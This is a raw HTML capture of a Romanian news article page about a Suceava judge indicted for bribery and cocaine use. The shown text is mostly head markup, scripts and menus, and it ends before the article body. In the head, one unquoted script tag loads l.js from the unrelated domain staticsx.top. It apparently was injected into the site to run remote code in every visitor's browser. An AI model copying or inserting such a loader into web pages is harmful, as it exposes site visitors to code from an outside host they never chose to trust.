

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/actualitate/video-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan/
body_size: 28456
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>VIDEO: Judecătoare filmată prizând cocaină cu infractorii. Apoi aceasta se urca la volan | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2023/11/ana-maria-chirila.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/actualitate/video-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="VIDEO: Judecătoare filmată prizând cocaină cu infractorii. Apoi aceasta se urca la volan" />
	<meta property="og:description" content="Judecătoarea de la Tribunalul Suceava, Ana Maria Chirilă care lua 30.000 EURO pentru o achitare priza frecvent cocaină de față cu copiii ei minori, iar în casă avea mereu cantități nedeterminate de droguri, se arată în rechizitoriul de trimitere în judecată întocmit de Parchetul de pe lângă Înalte Curte de Casație și Justiție. Ana Maria [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/actualitate/video-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2024-04-09T13:01:50+00:00" />
	<meta property="article:modified_time" content="2024-04-09T18:13:49+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2023/11/ana-maria-chirila.jpg" />
	<meta property="og:image:width" content="426" />
	<meta property="og:image:height" content="579" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Andrei Paraschiv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Andrei Paraschiv" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/actualitate/video-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan/","url":"https://www.curentul.info/actualitate/video-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan/","name":"VIDEO: Judecătoare filmată prizând cocaină cu infractorii. Apoi aceasta se urca la volan | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/actualitate/video-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan/#primaryimage"},"image":{"@id":"https://www.curentul.info/actualitate/video-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2023/11/ana-maria-chirila.jpg","datePublished":"2024-04-09T13:01:50+00:00","dateModified":"2024-04-09T18:13:49+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/f0ddc27ee5d46f467cd8a36c1a8c3352"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/actualitate/video-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/actualitate/video-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2023/11/ana-maria-chirila.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2023/11/ana-maria-chirila.jpg","width":426,"height":579},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/f0ddc27ee5d46f467cd8a36c1a8c3352","name":"Andrei Paraschiv","url":"https://www.curentul.info/autor/andrei-paraschiv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; VIDEO: Judecătoare filmată prizând cocaină cu infractorii. Apoi aceasta se urca la volan" href="https://www.curentul.info/actualitate/video-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"d5f99f8a28","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/637006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=637006' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fvideo-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fvideo-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"00c61064dd","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/",
                                "name": "Actualitate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/video-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan/",
                                "name": "VIDEO: Judecătoare filmată prizând cocaină cu infractorii. Apoi aceasta se urca la..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension6': 'aiwp_dim_6', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Andrei Paraschiv', 
	'aiwp_dim_2': '2024', 
	'aiwp_dim_3': '2024-04', 
	'aiwp_dim_4': 'Actualitate', 
	'aiwp_dim_6': 'achitare, ana maria chirila, cocaina, drog, euro, judecatoare, suceava', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-637006 single-format-standard cookies-not-set video-judecatoare-filmata-prizand-cocaina-cu-infractorii-apoi-aceasta-se-urca-la-volan global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_6974623e7bac0_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
